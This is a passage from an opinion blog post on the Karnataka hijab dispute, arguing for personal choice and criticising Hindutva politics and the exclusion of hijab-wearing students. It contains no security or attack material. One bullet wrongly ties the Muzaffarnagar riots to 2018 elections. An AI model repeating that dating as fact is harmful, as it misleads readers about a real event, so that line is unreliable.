<p>Hindu students have been opposing the uniform because they believe they will be forced to wear hijab as well. Let me offer you an example: AR Rahman was born a Hindu, but he converted to Islam after being fascinated by the religion&#8217;s principles and beliefs. So, returning to my example, he has two daughters, Khatija and Rahima Rahman, who are free to be themselves. Despite being a celebrity&#8217;s daughter, Khatija Rahman is a devout Muslim who wears the headscarf anytime she appears in public. It is her decision, she claims since she feels proud and empowered when she wears the hijab and burqa.</p>



<p>So, at the end of the day, it&#8217;s all about personal preference. Some Muslim women and girls do not wear the burqa and hijab, while others do. All we have to do now is give everyone their space and allow them to be who they were meant to be.</p>



<p><strong>This is not the first time political parties have come up with Hindu-Muslim conflict:</strong></p>



<ul class="wp-block-list"><li>Yogi Adityanath has blatantly inflamed communal tensions by naming two Hindu youngsters who were killed before the Muzaffarnagar riots erupted in full force during the 2018 elections.</li><li>The RSS clan initiated various initiatives, including &#8220;love jihad&#8221; and &#8220;Ghar wapasi,&#8221; that were plainly intended to use coercion against Muslim and Christian minorities.</li><li>The anti-Muslim campaign against the film Padmaavat has the full support of Hindutva parties.</li><li>The campaign against the portrait of Jinnah at Aligarh Muslim University was also intended for Muslims since it is being ingrained in the minds of average Hindus that Muslims are devoted to Pakistan and its founder M. A. Jinnah.</li></ul>



<p>Smear campaigns against political-ideological opponents like Mahatma Gandhi and Jawaharlal Nehru are regularly launched on the internet and social media platforms, using false information and photo-shopped images to portray the latter as a descendant of a Muslim grandfather and the former as a well-wisher of Muslims and an enemy of Hindu interests. This was the charge levelled against Gandhi by Nathuram Godse in order to vindicate his death.</p>



<p><strong>Law:</strong></p>



<p>By any standard of legal action, preventing girls from attending college without warning or cause violates fundamental principles of the rule of law. &#8220;The prohibition of a headscarf or a garment covering the head is not a breach of Article 25 of the constitution,&#8221; according to high court decisions. In Puttaswamy, a nine-judge bench of the Supreme Court upheld the right to privacy as a fundamental right.</p>



<p>As of today, no official mandate or guideline prohibits Muslim female students from wearing the hijab while enjoying their right to education. It simply gives College Development Committees, or college boards of management, the authority to prescribe appropriate uniforms.</p>



<p>Despite the fact that the rule or &#8216;dress code&#8217; no longer exists, Muslim women wearing hijab have been denied access to their classes. As a result, this violates the first requirement, namely, that there is a law in place to justify an infringement on privacy.</p>



<p>When political forces control College Development Committees, there is a greater risk that the power may be utilised to interfere with minority religious expressions for political advantage.</p>



<p><strong><em>Nothing backs the government&#8217;s decision to limit the right to wear the hijab for the sake of &#8216;Unity, Equality, and Public Order.&#8217;</em></strong></p>
            </div>
                            <div class="entry-footer">
                    <div class="entry-meta">
                                            </div>
                </div>
                    </div>
    </div>
</article>
                                    <div class="comments-wrapper">
                                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/02/10/are-political-parties-and-religions-preying-on-students/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.pal4real.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1055' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                    </div><!-- .comments-wrapper -->

                                
                        </div>

                    
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="214" src="https://www.pal4real.com/wp-content/uploads/2022/02/dog-2606759_1280-300x214.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://www.pal4real.com/2022/02/08/stages-of-friendship-in-life-101-the-essential-guide/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Stages of Friendship in Life 101: The Essential Guide</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.pal4real.com/2022/02/11/technology-terms-everyone-should-know/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Technology Terms Everyone Should Know</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <h3 class="theme-block-title">
                            Related Post                        </h3>
    		        
    	            <div class="related-posts">

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2026/01/immigration-paradox-germany-election.jpg-300x146.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/education-news/" rel="category tag">education news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/" rel="bookmark">
                                                        The Outsider&#8217;s Warning: Inside Europe&#8217;s Right-Wing Uprising                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2026/01/26/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T12:41:10+00:00">January 26, 2026</time><time class="updated" datetime="2026-01-26T16:10:59+00:00">January 26, 2026</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-4.00.00-PM-e1768230185291-263x300.jpeg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" rel="bookmark">
                                                        Let It Snow! Let It Snow In Berlin!                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2026/01/12/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T15:05:42+00:00">January 12, 2026</time><time class="updated" datetime="2026-01-12T16:13:15+00:00">January 12, 2026</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/09/lovers-7258621_1280-300x199.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" rel="bookmark">
                                                        BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/09/16/" rel="bookmark"><time class="entry-date published" datetime="2025-09-16T10:12:09+00:00">September 16, 2025</time><time class="updated" datetime="2025-09-18T12:26:16+00:00">September 18, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/08/d60f474db2ba4f73a146aa3c4f7a1a9a-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/education-news/" rel="category tag">education news</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" rel="bookmark">
                                                        10 Amazing Things to Do in Palma de Mallorca (With Tips)                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/08/01/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T11:46:23+00:00">August 1, 2025</time><time class="updated" datetime="2025-08-01T11:53:37+00:00">August 1, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/07/eye-6186141_1280-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/love-poems/" rel="category tag">love poems</a>

                    
                        <a  href="https://www.pal4real.com/category/movies/" rel="category tag">movies</a>

                    
                        <a  href="https://www.pal4real.com/category/music-news/" rel="category tag">music news</a>

                    
                        <a  href="https://www.pal4real.com/category/poems/" rel="category tag">poems</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" rel="bookmark">
                                                        Eyes Speak the Truth: More Than Just a Sense                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/07/08/" rel="bookmark"><time class="entry-date published" datetime="2025-07-08T17:42:24+00:00">July 8, 2025</time><time class="updated" datetime="2025-07-17T11:20:53+00:00">July 17, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/05/spiderman-4008954_1280-300x202.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/movies/" rel="category tag">movies</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/" rel="bookmark">
                                                        Behind the Mask: Spider-Man’s Pain No One Sees                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/05/28/" rel="bookmark"><time class="entry-date published" datetime="2025-05-28T15:14:22+00:00">May 28, 2025</time><time class="updated" datetime="2025-06-04T07:53:07+00:00">June 4, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
    	            </div>

    			</div>

    		
                <div class="theme-block navigation-wrapper">
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.pal4real.com/2022/02/08/stages-of-friendship-in-life-101-the-essential-guide/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M3.828 9l6.071-6.071-1.414-1.414-8.485 8.485 8.485 8.485 1.414-1.414-6.071-6.071h16.172v-2h-16.172z" /></svg></span><span class="screen-reader-text">Previous post:</span><h4 class="entry-title entry-title-small">Stages of Friendship in Life 101: The Essential Guide</h4></a></div><div class="nav-next"><a href="https://www.pal4real.com/2022/02/11/technology-terms-everyone-should-know/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M16.172 9l-6.071-6.071 1.414-1.414 8.485 8.485-8.485 8.485-1.414-1.414 6.071-6.071h-16.172v-2z" /></svg></span><span class="screen-reader-text">Next post:</span><h4 class="entry-title entry-title-small">Technology Terms Everyone Should Know</h4></a></div></div>
	</nav>                </div>
                
                </main>
            </div>

                            <div class="theme-panelarea-secondary column column-4 column-sm-12 order-2">
                    
<div class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.pal4real.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/">The Outsider&#8217;s Warning: Inside Europe&#8217;s Right-Wing Uprising</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/">Let It Snow! Let It Snow In Berlin!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/">10 Amazing Things to Do in Palma de Mallorca (With Tips)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/">Eyes Speak the Truth: More Than Just a Sense</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/">The Outsider’s Warning: Inside Europe’s Right-Wing Uprising - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/#comment-2067">Let It Snow! Let It Snow In Berlin!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Pooja Rani</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/#comment-2061">Let It Snow! Let It Snow In Berlin!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/#comment-1986">Behind the Mask: Spider-Man’s Pain No One Sees</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/#comment-1985">10 Amazing Things to Do in Palma de Mallorca (With Tips)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Rupesh Ojha</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/#comment-1816">Eyes Speak the Truth: More Than Just a Sense</a></footer></article></li></ol></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.pal4real.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.pal4real.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pal4real.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pal4real.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.pal4real.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.pal4real.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.pal4real.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.pal4real.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pal4real.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.pal4real.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pal4real.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pal4real.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/11/'>November 2017</a></li>
